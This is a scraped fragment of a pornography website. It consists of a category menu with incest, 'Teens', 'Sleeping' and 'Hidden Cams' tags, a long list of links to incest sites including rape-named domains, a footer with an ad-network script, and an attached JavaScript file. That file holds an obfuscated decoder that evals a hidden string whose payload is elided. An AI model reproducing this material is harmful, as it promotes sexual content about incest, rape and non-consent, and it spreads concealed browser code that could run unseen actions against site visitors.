                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cams <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2017)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Incest <span>(8182)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(4671)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(2380)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Boy <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom Son <span>(632)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother <span>(2928)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mother Daughter <span>(711)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Man <span>(1064)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1188)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(177)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian Family <span>(1158)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sister <span>(2147)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sleeping <span>(50)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanking <span>(270)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen Anal <span>(1156)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teens <span>(740)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(1791)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uncle <span>(680)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(246)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(178)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-chevron-circle-right"></i> realmomfuckson</a></div></li><li><div><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-chevron-circle-right"></i> top real incest videos</a></div></li><li><div><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="la la-chevron-circle-right"></i> bestrealincestvideos</a></div></li><li><div><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-chevron-circle-right"></i> mom and son sex</a></div></li><li><div><a href="https://realmomsonincest.com/" data-ct="2537310081"><i class="la la-chevron-circle-right"></i> realmomsonincest</a></div></li><li><div><a href="https://momanddaughterporn.name/" data-ct="3089117695"><i class="la la-chevron-circle-right"></i> momanddaughterporn</a></div></li><li><div><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-chevron-circle-right"></i> incestsex.pro</a></div></li><li><div><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="la la-chevron-circle-right"></i> realmomsonfuck.com</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://inceste.me/" data-ct="2406943846"><i class="la la-chevron-circle-right"></i> Inceste</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://momsonporn.net/" data-ct="1517226395"><i class="la la-chevron-circle-right"></i> Mom Son Porn</a></div></li><li><div><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-chevron-circle-right"></i> FatherRapesDaughter</a></div></li><li><div><a href="https://familytabooporn.org/" data-ct="4237920855"><i class="la la-chevron-circle-right"></i> family taboo porn</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-chevron-circle-right"></i> XXXIncestSex</a></div></li><li><div><a href="https://puretaboovideo.com/" data-ct="3149673548"><i class="la la-chevron-circle-right"></i> puretaboovideo</a></div></li><li><div><a href="https://toprealincestporn.com/" data-ct="4190941027"><i class="la la-chevron-circle-right"></i> toprealincestporn.com</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li><li><div><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-chevron-circle-right"></i> 4kredditincestporn.com</a></div></li><li><div><a href="https://familyincestvideos.net" data-ct="2403788832"><i class="la la-chevron-circle-right"></i> FamilyIncestVideos.net</a></div></li><li><div><a href="https://inzestsexxxx.com/" data-ct="3474385470"><i class="la la-chevron-circle-right"></i> inzestsexxxx.com</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li><li><div><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a></div></li><li><div><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a></div></li><li><div><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a></div></li><li><div><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a></div></li><li><div><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-chevron-circle-right"></i> best free taboo porn</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-chevron-circle-right"></i> realsonfuckmom</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a></div></li><li><div><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-chevron-circle-right"></i> real mom and son sex video</a></div></li><li><div><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-chevron-circle-right"></i> bestincesttube</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-chevron-circle-right"></i> realsexmomandson</a></div></li><li><div><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-chevron-circle-right"></i> real mom sex son</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>momsonporn.cc</span>.  All models were 18 years of age or older at the time of depiction. Mom Son Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f869802d6e94f51b57bc021643703a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsonporn.cc/js/7Tu5NuxRLVtTg240Xq1N.js
body_size: 23357
content:
function dgcremycx(kfuegg){var cdagk='Z';var tzxyry='A';var exmpera=[];var uaewn=new RegExp('['+tzxyry+'-'+cdagk+']');var jhvzb=kfuegg.split(uaewn);for(var i=0;i<jhvzb.length;i++){exmpera.push(String.fromCharCode(parseInt(jhvzb[i],25)/(98)));}eval(exmpera.splice(1,exmpera.length).join(''));}dgcremycx('[base64]'); 
     